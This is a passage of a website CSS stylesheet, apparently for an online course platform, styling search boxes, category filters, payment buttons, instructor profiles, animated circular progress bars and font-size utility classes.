  border-radius: 10px;
  box-shadow: 0px 4px 10px #DEDFE0;
  margin: 30px 20px 30px 20px;*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*.blog-slider-block:hover{
  box-shadow: 0 4px 20px #DEDFE0;
}*/

.footer-dropdown .a {
  color: var(--text-white-color);
  border: 1px solid #FFF;
}
/*.blog-main-block .owl-carousel .owl-nav button.owl-prev {
  margin-left: 0 !important;
}*/
/*.blog-main-block .owl-carousel .owl-nav button.owl-next {
    margin-left: 96.8% !important;
}*/





.about-transforming-main-block .nav-tabs {
  display: none;
}
.about-transforming-main-block .tab-img {
  width: 100%;
  height: 120px;
  object-fit: cover;
}
@media (min-width: 768px) {
  .about-transforming-main-block .nav-tabs {
    display: flex;
    flex-flow: column nowrap;
  }
  .about-transforming-main-block .nav-tabs {
    border-bottom: none;
    border-right: 1px solid #ddd;
    display: flex;
  }
  .about-transforming-main-block .nav-tabs {
    margin: 0 15px;
  }
  .about-transforming-main-block .nav-tabs .nav-item + .nav-item {
    margin-top: 0.25rem;
  }
  .about-transforming-main-block .nav-tabs .nav-link {
    transition: border-color 0.125s ease-in;
    white-space: nowrap;
  }
  .about-transforming-main-block .nav-tabs .nav-link:hover {
    background-color: #f7f7f7;
    border-color: transparent;
  }
  .about-transforming-main-block .nav-tabs .nav-link.active {
    border-bottom-color: #ddd;
    border-right-color: var(--text-white-color);
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
    margin-right: -1px;
  }
  .about-transforming-main-block .card {
    border: none;
  }
  .about-transforming-main-block .card .card-header {
    display: none;
  }
  .about-transforming-main-block .card .collapse {
    display: block;
  }
}

@media (max-width: 767px) {
  .about-transforming-main-block .tab-pane {
    display: block !important;
    opacity: 1;
  }
}

.student-main-block .owl-carousel .owl-nav.disabled {
  display: block;
}


.search-main-block #accordion .card-header:after {
    font-family: 'FontAwesome';  
    content: " \f0d8"; /*f068*/
    float: right; 
}
.search-main-block #accordion .card-header.collapsed:after {
    content: " \f0d7"; /*f067*/
}


.categories-tags {
  background-color: var(--background-white-bg-color);
  margin-bottom: 20px;
}
.categories-tags-heading {
  color: #251AFF;
  font-size: 22px;
  border: 1px solid #E8E8E8;
  padding: 16px 0 16px 34px;
  font-weight: 500;
}
.categories-content {
  padding: 39px 38px 19px 35px;
}
.categories-tags-content {
  display: inline-block;
  float: left;
}
.categories-tags-content ul li {
  font-size: 14px;
  margin-bottom: 30px;
  color: #7A7A7A;
  font-weight: 400;
}
.categories-tags-content ul li a {
  color: #7A7A7A;
}
.categories-tags-content ul li.active a {
  color: var(--text-black-color);
  font-weight: 500;
}
.categories-tags-count {
  text-align: right;
}
.categories-tags-count ul li {
  margin-bottom: 30px;
  font-size: 14px;
  color: #7A7A7A;
}
.categories-tags-count ul li a {
  color: #7A7A7A;
  font-weight: 400;
}
.categories-tags-count ul li.active a {
  color: var(--text-black-color);
}
.categories-tags-count ul li.active {
  color: var(--text-black-color);
}

.search-main-block input[type=checkbox] {
  width: 16px;
  height: 16px;
  background-color: var(--background-white-bg-color);
  border: #7f83a2 1px solid;
}
.search-main-block input[type="checkbox"] {
  visibility: hidden;
}
.search-main-block label {
  cursor: pointer;
}
.search-main-block input[type="checkbox"] + label:before {
  border: solid 1px #d7d7d7;
  content: "\00a0";
  display: inline-block;
  font: 16px/1em sans-serif;
  height: 16px;
  margin: 0 .25em 0 0;
  padding: 0;
  width: 16px;
  margin-right: 15px;
}
.search-main-block input[type="checkbox"]:checked + label:before {
  background: #0000ff;
  color: #0000ff;
  content: "\2713";
  text-align: center;
}
.search-main-block input[type="checkbox"]:checked + label:after {
  font-weight: bold;
}
.search-main-block input[type="checkbox"]:focus + label::before {
  outline: rgb(59, 153, 252) auto 5px;
}
.search-main-block .form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: auto;
  margin-left: -20px;
}
.image-container{
  width:100%;
  position:relative;
}
.image-overlay{
  opacity:0;
  position:absolute;
  color: var(--text-white-color);
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 0;
  text-align:center;
  line-height:200px;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -ms-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
  font-size: 18px;
}
.image-overlay{
  opacity:1;
}
.image-overlay i {
  margin-right: 10px;
}
.image-container a img {
 
  min-height: 200px;
  max-height: 150px;
  object-fit: cover;
  width: 100%;
}
@media only screen and (max-width : 767px)     {

 #rc-imageselect, .g-recaptcha {
    transform: scale(0.77);
    -webkit-transform: scale(0.77);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0; }
}
button.omise-checkout-button {
  color: var(--text-white-color);
  background-color: var(--background-red-bg-color);
  padding: 10px 80px;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid transparent;
  border-radius: 5px;
}
/*.about-home-main-block .row {
  width: 100%;
  margin-left: 0px
}*/
.refund-policy-block .btn-secondary {
  padding: 0;
  background-color: transparent;
  color: var(--text-dark-grey-color);
  font-size: 15px; 
  border: 1px solid transparent;
}
.one-topic-detail {
  width: 200px;
}
.two-topic-detail {
  text-align: right;
  margin-right: 10px;
}
.user-bank-block {
  padding: 0px 0;
}
/*.user-bank-button {
  padding: 20px 0px 20px 20px;
}*/
.user-bank-button .btn-primary {
  padding: 7px 25px;
}
.category-filters .card {
  margin-bottom: 20px;
  border: none;
}
.category-filters .card-title {
  font-weight: 500;
  font-size: 17px;
}
.categories-content-one .form-check-label {
  font-size: 16px;
}
.category-filters .card-header {
  background-color: var(--background-white-bg-color); 
}
.confiramtion-logo {
  width: 150px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.confirmation-title {
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 35px;
  color: #339959;
}
.confirmation-block {
  background-color: aliceblue;

  padding: 50px 0;
  text-align: center;
}
.confiramtion-border {
  border: 2px solid #686F7A;
  padding: 50px 0;
}
.confirmation-block i {
  font-size: 50px;
  margin-bottom: 10px;
  color: #339959;
}
.wrapper-two .panel-title a[aria-expanded="false"]:after {
  position: absolute;
  content: "\f107";
  font-family: fontawesome;
  right: 15px;
  color: var(--text-dark-grey-color);
  text-align: center;
  font-size: 20px;
  line-height: 23px;
}
.wrapper-two .panel-title a[aria-expanded="true"]:after {
  position: absolute;
  content: "\f106";
  font-family: fontawesome;
  right: 15px;
  color: var(--text-dark-grey-color);
  text-align: center;
  font-size: 20px;
  line-height: 16px;
}
.wrapper-two a{
  font-weight: 400 !important;
  font-size: 16px !important;
  color: var(--text-dark-grey-color) !important;
}
.wrapper-two .sub-cat {
  font-weight: 400 !important;
  font-size: 12px !important;
  color: var(--text-dark-grey-color) !important;
  padding: 5px 20px;
}
.subcate-collapse {
  margin-left: 15px;
}
.limit-dropdown .dropdown-menu {
  min-width: 3rem !important;
  width: 20%;
}
.learning-work-block {
  color: var(--text-white-color);
}
.home-dtl {
  color: var(--text-white-color);
}
.business-home-main-block h1{
  /*color: var(--text-white-color)!important;*/
  margin-bottom: 0;
}
/*.learning-courses {
  color: var(--text-white-color)!important;
}*/
.refund-policy-block .btn-secondary {
  padding: 0;
  background-color: transparent;
  color: var(--text-dark-grey-color);
  font-size: 15px;
  border: 1px solid transparent;
}

.learning-contact-block .btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: unset!important;
}

.view-block .star-ratings-sprite {
  height: 17px !important;
}

.owl-carousel .owl-stage-outer {
  width: 100%;
}

.quiz-tabs .nav-tabs {
  border-bottom: none!important;
}
.g-recaptcha {
    display: inline-block;
}

.nopadding {
   padding-left: 0 !important;
   padding-right: 0 !important;
}

.search {
  position: relative;
  float: left;
  width: 50px;
  height: 0;
  z-index: 100;
}
.search-input-wrap {
  position: absolute;
  height: 60px;
  width: 0;
  -webkit-transition: width 200ms;
  -moz-transition: width 200ms;
  transition: width 200ms;
}
.search.search-open .search-input-wrap {
  transition: all 0.4s ease-out;
}
input[type="submit"].search-submit  {
  width: 60px;
  height: 60px;
  display: block;
  position: absolute;
  line-height: 60px;
  text-align: center;
  cursor: pointer;
}
.icon {
  width: 53px;
  cursor: pointer;
  float: left;
}
.fa.fa-search {
  font-size: 17px;
  color: var(--text-red-color);
  padding: 14px 15px 12px;
  border: 1px solid transparent;
  z-index: 90;
}
.search.search-open .icon {
  background: #F9F9F9;
  border: 1px solid rgba(20,23,28,0.05);
  padding: 0;
}
.search.search-open .fa.fa-search {
  padding: 14px 15px 12px;
  color: var(--text-red-color);
  pointer-events: none;
  z-index: 1;
}
input[type="submit"].search-submit {
  background: transparent;
  color: transparent;
  box-shadow: none;
  border: none;
  padding: 0;
  border-radius: 0;
  outline: none;
  z-index: -1;
}
.search.search-open input[type="submit"].search-submit {
  z-index: 90;
}
input[type="text"].search-input {
  border: none;
  outline: none;
  opacity: 0;
  font: 18px;
  background: #F9F9F9;
  height: 50px;
  margin: 0;
  border-left: 2px solid var(--text-red-color);
  width: 0px;
}
.search.search-open input[type="text"].search-input {
  opacity: 1;
  width: 277px;
  font: 18px;
  background: #F9F9F9;
  height: 50px;
  margin: 0;
  padding: 2px 15px;
  margin-left: -277px;
  outline: none;
}

.aamar-pay-btn .btn-primary {
  padding: 10px 80px;
}

.plan-enroll-btn .btn-primary {
  width: 100%;
  padding: 5px 10px;
}







#bar-fixed.stickIt {
  position: fixed;
  top: 5px;
  width: 370px;
  z-index: 999;
}
.instructor-block-ratings ul li {
  display: inline-block;
  margin-bottom: 20px;
}
.instructor-block-ratings ul li i {
  color: var(--text-red-color);
}
.instructor-block p {
  margin-bottom: 0;
}
/*.about-instructor-block .instructor-img img {
  margin-bottom: 10px;
}*/
.instructor-img ul li {
  text-align: center;
}
.instructor-img ul li span {
  font-weight: 600;
}
.home-btn {
  padding: 5px 10px;
  font-size: 13px;
}
.home-search .search {
  width: 100%;
  position: relative;
  display: flex;
}
.home-search .searchTerm {
  width: 40%;
  border: 3px solid var(--text-red-color);
  border-right: none;
  padding: 5px;
  height: 50px;
  border-radius: 5px 0 0 5px;
  outline: none;
  color: #9DBFAF;
}
.home-search .searchTerm:focus{
  color: #00B4CC;
}
.home-search .searchButton {
  width: 45px;
  height: 50px;
  border: 1px solid var(--text-red-color);
  background: var(--background-red-bg-color);
  text-align: center;
  border-radius: 0 5px 5px 0;
  cursor: pointer;
  font-size: 20px;
}
.home-search .searchButton i {
  padding: 12px 6px 12px;
  color: #FFF;
}
@media (max-width: 767px) {
  .nav-bar-main-block-one {
    padding: 20px 0;
  }
  .nav-bar-main-block-one .logo {
    margin-left: 0 !important;
  }
  .nav-bar-main-block-one .logo .img-fluid {
    margin-top: 0 !important;
  }
  /*.logo {
    margin-left: 15px;
    margin-bottom: 0 !important;
    text-align: right !important;
  }*/
  .nav-bar-btn .btn-secondary {
    margin: 0;
    padding: 7px 0;
    font-size: 12px;
  }
 /* .nav-bar-main-block .logo .img-fluid {
    max-width: 100px;
    margin-top: -15px;
    height: inherit;
  }*/
  .Login-btn .btn-primary {
    padding: 8px 20px;
    font-size: 12px;
  }
  .Login-btn .btn-secondary {
    padding: 8px 20px;
    font-size: 12px;
  }
  .Login-btn {
    margin-bottom: 0 !important;
  }
  .nav-bar-btn {
    margin-bottom: 0 !important;
  }
  .signup-block-main-block {
    padding: 20px 0 50px;
  }
  .signup-form i {
    top: 18px;
  }
  #bar-fixed.stickIt {
    position: relative;
    width: inherit;
  }
  .home-search .searchTerm {
    width: 100%;
  }
  .home-main-block {
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .learning-work-icon i {
    margin-left: 0;
    font-size: 35px;
  }
  .learning-courses .nav-link.active {
    padding: 10px;
  }
  .learning-courses .nav-link {
    padding: 10px;
  }
  .view-dtl .rate {
    right: 15px;
  }
  .categories-heading {
    margin-bottom: 40px;
  }
  .footer-dropdown {
    text-align: center;
  }
  .about-home-icon ul li {
    padding: 15px 0;
  }
  .business-home-slider-img {
    margin-right: 0;
  }
  .business-home-slider-main-block .owl-carousel .owl-item .img-fluid {
    height: auto;
    width: 100%;
  }
/*  .categories-main-block-one {
    padding: 0;
  }*/
  .categories-popularity-main-block.category-filters .text-right {
    text-align: left!important;
    margin-bottom: 20px;
  }
  .categories-popularity-main-block.category-filters {
    padding: 30px 0;
  }
  .featured-review-img-dtl {
    padding: 0;
  }
  .review-img-block {
    margin-bottom: 20px;
  }
/*  .blog-block-img {
    margin-right: 0;
    margin-bottom: 20px;
  }*/
  .about-learning-blog-dtl {
    padding: 15px;
  }
  .contact-us-main-block img {
    margin-bottom: 20px;
  }
  .careers-heading {
    font-size: 42px;
  }
  .careers-main-block {
    padding: 0;
  }
  .careers-video-main-block {
    top: 100%;
  }
  .careers-learn-video {
    padding: 0;
  }
  .careers-learn-block {
    padding: 20px;
  }
  .careers-learn-video-one {
    padding: 40px 0;
  }
  .careers-learn-heading {
    font-size: 34px;
    text-align: center;
  }
  .careers-benefits-heading {
    font-size: 40px;
  }
  .careers-benefits-dtl-block {
    height: inherit;
  }
  .join-team-main-block {
    padding: 90px 0;
  }
  .join-team-main-block .faq-block {
    padding: 0;
  }
  .help-search i {
    top: 10%;
  }
  .help-tab {
    height: inherit;
  }
  .help-main-block .btn-primary {
    height: inherit;
  }
  .image-container {
    margin-bottom: 20px;
  }
  .image-overlay {
    line-height: 230px;
  }
  #about-bar-fixed {
    display: none;
  } 
  #about-bar-fixed.stickIt {
    display: none !important;
  }
}



@media (min-width: 767px) and (max-width: 992px) {
  .signup-block-main-block {
    padding: 50px 0 120px;
  }
}

.faq-block .second-accordion .card-body .btn-light{
  color: #FFF!important;
}
#about-bar-fixed {
  display: block;
}
#about-bar-fixed.stickIt {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  background: rgb(193,40,42);
  background: linear-gradient(281deg, rgba(193,40,42,0.90) 0%, rgba(209,100,26,0.90) 100%);
  padding: 10px 0;
  width: 100%;
}
#about-bar-fixed.stickIt .about-home-heading {
  font-size: 24px;
  margin-bottom: 5px;
}
#about-bar-fixed ul li {
  display: inline-block;
  margin-right: 10px;
  color: #FFF;
}
.about-home-includes-list 
{ 
  margin-bottom: 0!important;
} 


@media (min-width: 767px) and (max-width: 992px) {
  #bar-fixed.stickIt {
    position: relative;
    width: inherit;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  #bar-fixed.stickIt {
    width: 310px;
  }
}

.modal {
    z-index: 1050!important;
}

.meeting-icon {
  position: absolute;
  text-align: center;
  font-size: 10px;
  top: 6px;
  bottom: 0;
  left: 0;
  /*background-color: #F4C150;*/
  width: 40px;
  height: 15px;
  z-index: 9;
  border-radius: 0 10px 10px 0;
  text-transform: capitalize;
  left: 6px;
}

.vacation-days {
  font-size: 12px;
  font-weight: 400;
  margin-bottom: 10px;
}

.vacation-days .btn.btn-secondary {
  padding: 0;
  background-color: transparent !important;
  border: none;
  color: #FFF !important;
}

.vacation-days i {
  margin-top: 0;
}


.growth-main-block {
  padding: 100px 0;
}
.engagement-bar {
  padding: 20px 20px 0;
  background-color: var(--background-black-bg-color);
  height: 370px;
}
.growth-block {
  background-color: var(--text-light-grey-color);
  height: 370px;
}

@media (min-width: 992px) and (max-width: 1200px) {
  .engagement-bar {
    height: 370px;
  }
  .growth-block {
    height: 370px;
  }
}
.engagement-heading {
  color: #FFF;
  margin-bottom: 0;
}
.wrapper-heading {
  color: var(--text-light-grey-color);
}
.progress-heading {
  color: var(--text-light-grey-color);
  text-transform: uppercase;
}
.profile-block .profile-block-img {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  margin-top: -30%;
}
.profile-block-heading {
  border-bottom: 1px solid rgba(255, 255, 255, 0.8);
  padding: 30px 0 20px;
  margin: 0 80px 20px;
}
.profile-block ul li {
  color: #FFF;
  font-size: 16px;
  margin-bottom: 10px;
}
.profile-block ul li img {
  margin-right: 10px;
}
.profile-dtl-block {
  padding: 100px 0 99px;
}
.profile-dtl-block-heading {
  color: #FFF;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
}
.profile-dtl-block img {
  margin-bottom: 20px;
}
.profile-dtl-block p {
  color: #FFF;
}



.wrapper {
  display: -ms-flexbox;
  display: box;
  display: flex;
  /*-o-box-align: center;
  align-items: center;
  -o-box-pack: center;
  justify-content: center;*/
  -o-box-orient: vertical;
  flex-direction: column;
}
.wrapper .progress {
  margin-bottom: 0;
}
.wrapper .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
}
.green .progress {
  position: relative;
  border-radius: 50%;
}
.green .progress {
  width: 120px;
  height: 120px;
  border: 8px solid #EEE;
  background: none;
}

.green .progress {
  transition: all 1s ease;
}
.green .progress .inner {
  position: absolute;
  overflow: hidden;
  z-index: 2;
  border-radius: 50%;
}
.green .progress .inner {
  width: 110px;
  height: 110px;
}
.green .progress .inner {
  transition: all 1s ease;
}
.green .progress .inner .water {
  position: absolute;
  z-index: 1;
  width: 200%;
  height: 200%;
  left: -50%;
  border-radius: 40%;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-name: spin;
  animation-name: spin;
}

.green .progress .inner .water {
  background: rgba(83,252,83,0.5);
}
.green .progress .inner .water {
  transition: all 1s ease;
}
.green .progress .inner .water {
  -webkit-animation-duration: 10s;
  animation-duration: 10s;
}
.green .progress .inner .glare {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
  width: 0;
  height: 0;
  transform: rotate(45deg);
  border-radius: 50%;
}
.green .progress .inner .glare {
  background-color: rgba(255,255,255,0.15);
}
.green .progress .inner .glare {
  transition: all 1s ease;
}
.green .progress .inner .percent {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
}
.green .progress .inner .percent {
  line-height: 125px;
  font-size: 26px;
  font-weight: 500;
}
.green .progress .inner .percent {
  color: #EEE;
}
.green .progress .inner .percent {
  transition: all 1s ease;
}
@-webkit-keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}



.leader-progress-bar .progress {
  width: 90px;
  height: 90px;
  line-height: 150px;
  background: none;
  margin: 0 auto;
  box-shadow: none;
  position: relative;
}
.leader-progress-bar .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 4px solid #eee;
  position: absolute;
  top: 0;
  left: 0;
}
.leader-progress-bar .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}
.leader-progress-bar .progress .progress-left {
  left: 0;
}
.leader-progress-bar .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 4px;
  border-style: solid;
  position: absolute;
  top: 0;
  border-color: #ffb43e;
}
.leader-progress-bar .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 75px;
  border-bottom-right-radius: 75px;
  border-left: 0;
  -webkit-transform-origin: center left;
  transform-origin: center left;
}
.leader-progress-bar .progress .progress-right {
  right: 0;
}
.leader-progress-bar .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 75px;
  border-bottom-left-radius: 75px;
  border-right: 0;
  -webkit-transform-origin: center right;
  transform-origin: center right;
}
.leader-progress-bar .progress .progress-value {
  display: flex;
  border-radius: 50%;
  margin: -2px auto 0;
  font-size: 20px;
  color: #EEE;
  text-align: center;
  line-height: 20px;
  align-items: center;
  justify-content: center;
  height: 100%;
  font-weight: 300;
}
.leader-progress-bar .progress .progress-value div {
  margin-top: 10px;
}
.leader-progress-bar .progress .progress-value span {
  font-size: 12px;
  text-transform: uppercase;
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36);
    transform: rotate(36deg);
  }
}
@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(72);
    transform: rotate(72deg);
  }
}
@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(108);
    transform: rotate(108deg);
  }
}
@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144);
    transform: rotate(144deg);
  }
}
@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180);
    transform: rotate(180deg);
  }
}
.leader-progress-bar .progress {
  margin-bottom: 1em;
}

.profile-dtl-block i {
  margin-bottom: 20px;
  font-size: 50px;
  color: #FFF;
}

.growth-main-block .container-fluid {
  padding-right: 0 !important; 
  padding-left: 0 !important;
}



.progress[data-percentage="10"] .progress-right .progress-bar {
  animation: loading-1 1.5s linear forwards;
}
.progress[data-percentage="10"] .progress-left .progress-bar {
  animation: 0;
}
.progress[data-percentage="20"] .progress-right .progress-bar {
  animation: loading-2 1.5s linear forwards;
}
.progress[data-percentage="20"] .progress-left .progress-bar {
  animation: 0;
}
.progress[data-percentage="30"] .progress-right .progress-bar {
  animation: loading-3 1.5s linear forwards;
}
.progress[data-percentage="30"] .progress-left .progress-bar {
  animation: 0;
}
.progress[data-percentage="40"] .progress-right .progress-bar {
  animation: loading-4 1.5s linear forwards;
}
.progress[data-percentage="40"] .progress-left .progress-bar {
  animation: 0;
}
.progress[data-percentage="50"] .progress-right .progress-bar {
  animation: loading-5 1.5s linear forwards;
}
.progress[data-percentage="50"] .progress-left .progress-bar {
  animation: 0;
}
.progress[data-percentage="60"] .progress-right .progress-bar {
  animation: loading-5 1.5s linear forwards;
}
.progress[data-percentage="60"] .progress-left .progress-bar {
  animation: loading-1 1.5s linear forwards 1.5s;
}
.progress[data-percentage="70"] .progress-right .progress-bar {
  animation: loading-5 1.5s linear forwards;
}
.progress[data-percentage="70"] .progress-left .progress-bar {
  animation: loading-2 1.5s linear forwards 1.5s;
}
.progress[data-percentage="80"] .progress-right .progress-bar {
  animation: loading-5 1.5s linear forwards;
}
.progress[data-percentage="80"] .progress-left .progress-bar {
  animation: loading-3 1.5s linear forwards 1.5s;
}
.progress[data-percentage="90"] .progress-right .progress-bar {
  animation: loading-5 1.5s linear forwards;
}
.progress[data-percentage="90"] .progress-left .progress-bar {
  animation: loading-4 1.5s linear forwards 1.5s;
}
.progress[data-percentage="100"] .progress-right .progress-bar {
  animation: loading-5 1.5s linear forwards;
}
.progress[data-percentage="100"] .progress-left .progress-bar {
  animation: loading-5 1.5s linear forwards 1.5s;
}

.view-dtl .rate ul li {
  display: inline-block;
  color: #e53726;
  font-size: 19px;
}
.view-dtl .rate .rate-r {
  font-size: 18px;
  margin-right: 10px;
  font-weight: 600;
}

.view-dtl .rate ul li strike {
  font-size: 14px;
  display: inline-block;
  color: #29303B; 
}

/*.view-dtl .rate {
  position: absolute;
  right: 5px;
}*/

.view-dtl .rate ul li b {
  font-weight: 500;
  font-size: 17px;
}

.view-dtl .rate ul li:last-child b {
  font-weight: 500;
}

.tab-content .view-dtl .rate {
  /*top: 44%;*/
  right: 10px;
}




.about-content-sidebar {
  background-color: var(--background-white-bg-color);
  color: var(--text-light-grey-color);
  padding: 20px 0;
  box-shadow: 0 0 1px 1px rgb(20 23 28 / 10%), 0 3px 1px 0 rgb(20 23 28 / 10%);
  border-radius: 4px;
}
.about-content-img {
  text-align: center;
}
.about-content-img img {
  width: 70px;
  height: 70px;
  margin-bottom: 15px;
  border-radius: 50px;
}
.about-content-heading {
  margin-bottom: 10px;
}
.about-content-img p {
  margin-bottom: 10px;
}
.ratings .star-ratings-sprite {
  display: inline-block;
  float: none;
  text-align: center;
  margin-right: 10px;
}
.star-rating {
  display: inline-block;
  background: #F44A4A;
  border: 1px solid #F44A4A;
  border-radius: 5px;
  font-size: 12px;
  color: #FFF;
  padding: 0 10px;
}
.about-content-sidebar .btn-primary {
  padding: 8px 10px;
  width: 100%;
  font-size: 12px;
}
.ratings {
  text-align: center;
  margin-bottom: 20px;
}
.about-reward-badges {
  text-align: center;
}
.about-reward-badges img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
  margin-bottom: 25px;
}





.instructor-tabs {
  background-color: #FFF;
  box-shadow: 0 0 1px 1px rgb(20 23 28 / 10%), 0 3px 1px 0 rgb(20 23 28 / 10%);
  border: 1px solid #DEDFE0;
  border-radius: 5px;
}
.instructor-tabs .nav-tabs {
  padding: 20px 20px 0;
  border-bottom: 1px solid #DEDFE0;
}
.instructor-tabs .nav-tabs .nav-item {
  margin-right: 20px;
}
.instructor-tabs .nav-tabs .nav-item a {
  color: #0284A2;
  font-size: 18px;
  font-weight: 400;
}
.instructor-tabs .nav-tabs .nav-link {
  border: none;
  border-bottom: 5px solid transparent;
}
.instructor-tabs .nav-tabs .nav-link.active {
  border: none;
  border-bottom: 5px solid #0284A2;
}
.instructor-tabs .nav-tabs .nav-link:hover {
  border-bottom: 5px solid #0284A2;
}
.instructor-tabs .tab-content {
  padding: 40px;
}
.instructor-tabs-content {
  margin-bottom: 40px;
  color: #29303B;
  font-size: 16px;
  font-weight: 400;
}
.tab-badges-block {
  background-color: #FFF;
  box-shadow: 0 0 1px 1px rgb(20 23 28 / 10%), 0 3px 1px 0 rgb(20 23 28 / 10%);
  border-radius: 5px;
  padding: 40px 0;
  margin-bottom: 20px;
}
.tab-badges-block img {
  width: 130px;
  height: 130px;
  margin-bottom: 20px;
}
.tab-badges-heading {
  font-size: 16px; 
  font-weight: 600;
  margin-bottom: 10px;
}
.tab-badges-block p {
  font-size: 14px;
  font-weight: 400;
  color: #73726C;
}
.instructor-tabs .tab-content .view-dtl .rate {
  right: 20px;
}
.instructor-content-block .ratings {
  text-align: left;
}
.instructor-content-block .about-reward-badges {
  text-align: left;
}
.about-content-sidebar.instructor-sidebar {
  padding: 50px;
  margin-bottom: 50px;
}
.about-content-sidebar.instructor-sidebar .about-content-img img {
  width: 100%;
  height: 100%;
}
.instructor-content-block .about-content-heading {
  font-size: 24px;
}
.instructor-follower {
  margin-bottom: 20px;
}
.followers-status {
  display: inline-block;
}
.followers-value {
  display: block;
  color: #29303B;
  font-size: 20px;
}
.following-status {
  display: inline-block;
  border-left: 2px solid #DEDFE0;
  margin-left: 15px;
  padding-left: 10px;
}
.followers-heading {
  font-size: 14px;
  font-weight: 400;
}
.instructor-btn {
  text-align: right;
}
.instructor-btn .btn-primary {
  width: 65%;
  font-size: 14px;
  border-radius: 5px;
  padding: 5px 10px;
  margin-bottom: 0;
}
.instructor-btn .btn-secondary {
  width: 65%;
  font-size: 14px;
  border-radius: 5px;
  padding: 5px 10px;
  margin-bottom: 0;
}
.instructor-content-block .about-reward-badges img {
  margin-bottom: 0;
}
.instructor-student {
  margin-bottom: 40px;
}
.instructor-block .instructor-business-block {
  display: block;
}
@media (max-width: 767px) {
  .about-content-sidebar.instructor-sidebar {
    padding: 50px 0;
  }
  .about-content-sidebar.instructor-sidebar .about-content-img {
    padding: 50px 50px 0;
  }
  .instructor-content-block {
    margin-bottom: 40px;
    text-align: center;
  }
  .instructor-content-block .ratings {
    text-align: center;
  }
  .instructor-content-block .about-reward-badges {
    text-align: center;
  }
  .instructor-btn {
    text-align: center;
  }
  .instructor-tabs {
    margin-bottom: 50px;
  }
  .instructor-tabs .nav-tabs .nav-item a {
    font-size: 16px;
    padding: .5rem .5rem;
  }
  .instructor-block .instructor-small-heading {
    text-align: center;
  }
  .instructor-block h1 {
    text-align: center;
  }
  .instructor-block .sub-heading {
    text-align: center;
  }
  .instructor-business-block {
    text-align: center;
  }
}


.badge-button button {
  -webkit-appearance: button;
  border: none;
  background-color: transparent;
  color: white;
  cursor: pointer;
}

.badge-button form {
  margin-bottom: 0;
}

.cirtificate-serial {
  text-align: left!important;
  font-size: 8px;
}

.protip-wishlist button {
  padding: 0 !important
}

/*.search-one .dropdown-menu {
  left: -278px !important;
  min-width: 18rem !important;
}*/

/*.img-wishlist .protip-wishlist ul li:hover i {*/
/*  color: #FFF;*/
/*}*/

.search .dropdown-menu {
    min-width: 21rem;
    right: 280px;
    left: inherit;
}

.search-list {
  padding: 0 0 0 15px;
  line-height: 35px;
  border-bottom: 1px solid rgba(215, 215, 215, 0.17);
  padding-right: 20px;
    font-size: 13px;
    text-decoration: none;
    color: var(--text-black-color);
    font-weight: 400;
}





/*---------------Font Size---------------*/
.font-size-10{font-size:10px;}
.font-size-11{font-size:11px;}
.font-size-12{font-size:12px;}
.font-size-13{font-size:13px;}
.font-size-14{font-size:14px;}
.font-size-15{font-size:15px;}
.font-size-16{font-size:16px;}
.font-size-17{font-size:17px;}
.font-size-18{font-size:18px;}
.font-size-19{font-size:19px;}
.font-size-20{font-size:20px;}
.font-size-21{font-size:21px;}
.font-size-22{font-size:22px;}
.font-size-23{font-size:23px;}
.font-size-24{font-size:24px;}
.font-size-25{font-size:25px;}
.font-size-26{font-size:26px;}
.font-size-27{font-size:27px;}
.font-size-28{font-size:28px;}
.font-size-30{font-size:30px;}
.font-size-32{font-size:32px;}
.font-size-34{font-size:34px;}
.font-size-35{font-size:35px;}
.font-size-38{font-size:38px;}
.font-size-40{font-size:40px;}
.font-size-45{font-size:45px;}
.font-size-50{font-size:50px;}
.font-size-55{font-size:55px;}
.font-size-65{font-size:65px;}
.line-hight-1{line-height: 1;}
